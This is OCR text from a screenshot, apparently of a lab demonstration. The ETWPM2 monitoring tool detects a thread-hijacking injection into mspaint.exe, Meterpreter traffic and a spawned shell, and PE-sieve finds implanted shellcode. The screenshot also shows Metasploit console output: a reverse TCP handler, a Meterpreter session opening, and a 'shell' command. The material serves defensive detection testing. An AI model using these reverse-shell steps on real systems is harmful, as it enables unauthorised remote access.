 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (1) System/Detection Logs (3)
Time Process Status Detection by ETW Events Inj:New:Tcp Actions Scanned:Sus... Memory Scanner
2/14/2022 10:09:58 PM cmd:6776 (with [parentid: 1200]) [!] Found Shell ETW [New] event Event Detected! --
2/14/2022 10:08:25 PM mspaint:1200 [!] Suspicious Traffic [Meterpreter!] ETW [Tcp] event Event Detected! --
2/14/2022 10:08:26 PM mspaint:1200 [!] Found Suspicious ETW [Inj] event Scanned & Found! PESieve & HollowsHunt
[*] Scanning: C:\Windows\System32\CRYPTBASE.dll
[*] Scanning: C:\Windows\System32\msasn1.dll
Scanning workingset: 387 memory regions.
[*] Workingset scanned in 78 ms
[+] Report dumped to: process_1200
[*] Dumped module to: C:\Test\ETWPM2Monitor2\ETWPM2Monitor2\bin\Debug\\process_1200\7ff622cb0000.mspaint.exe as UNMAPPED
[*] Dumped module to: C:\Test\ETWPM2Monitor2\ETWPM2Monitor2\bin\Debug\\process_1200\7ff902990000.AcGenral.dll as UNMAPPED
[*] Dumped module to: C:\Test\ETWPM2Monitor2\ETWPM2Monitor2\bin\Debug\\process_1200\7ff918660000.advapi32.dll as UNMAPPED
[*] Dumped module to: C:\Test\ETWPM2Monitor2\ETWPM2Monitor2\bin\Debug\\process_1200\20d84ec0000.shc as VIRTUAL
[*] Dumped module to: C:\Test\ETWPM2Monitor2\ETWPM2Monitor2\bin\Debug\\process_1200\20d86a00000.dll as VIRTUAL
[*] Dumped module to: C:\Test\ETWPM2Monitor2\ETWPM2Monitor2\bin\Debug\\process_1200\20d86a40000.dll as UNMAPPED
[*] Dumped module to: C:\Test\ETWPM2Monitor2\ETWPM2Monitor2\bin\Debug\\process_1200\20d86ec0000.dll as UNMAPPED
[+] Dumped modified to: process_1200
[+] Report dumped to: process_1200
---
PID: 1200
---
SUMMARY:
Total scanned: 44
Skipped: 0
-
Hooked: 0
Replaced: 0
Hdrs Modified: 0
IAT Hooks: 3
Implanted: 4
Implanted PE: 3
Implanted shc: 1
Unreachable files: 0
Monitor Status: on | Filters: | pe-sieve is on | hollow unter is off
Command Prompt
C:\Test\ThreadHijacking_CSharp-main\ThreadHijacking_CSharp-main\ThreadHijacking\bin
\x64\Debug>ThreadHijacking.exe
Successfully created the process...
C:\Test\ThreadHijacking_CSharp-main\ThreadHijacking_CSharp-main\ThreadHijacking\bin
\x64\Debug>
Administrator: Command Prompt - ETWProcessMon2.exe
^C
C:\Test\ETWProcessMon2\ETWProcessMon2\bin\Debug>ETWProcessMon2.exe > output.txt
100% No issues found
Output Error List Package Manager Console
Ready Ln 176 Col 10 Ch 10 INS
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 06:
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 2 opened (192.168.56.101:4444 -> 19
-15 06:08:22 +0000
meterpreter > getpid
Current pid: 1200
meterpreter > shell
Process 6776 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Test\ThreadHijacking_CSharp-main\ThreadHijacking_CSharp-
\Debug>
SecurityHealthSystray.exe 804 00:00:0
OneDrive.exe 6076 00:00:0
cmd.exe 1036 00:00:0
VirtualBox.exe 7884 0.07 00:00:05
ProcessHacker.exe 7600 0.43 00:01:45
cmd.exe 8908 00:00:0
conhost.exe 2980 0.02 00:00:03
devenv.exe 6644 0.59 00:00:08
ETWPM2Monitor2.exe 10872 00:00:05
mspaint.exe 1200 0.05 00:00:0
cmd.exe 6776 00:00:0
conhost.exe 8992 00:00:0
CPU Usage: 5.69% Physical memory: 5.12 GB (64.83%) Processes: 151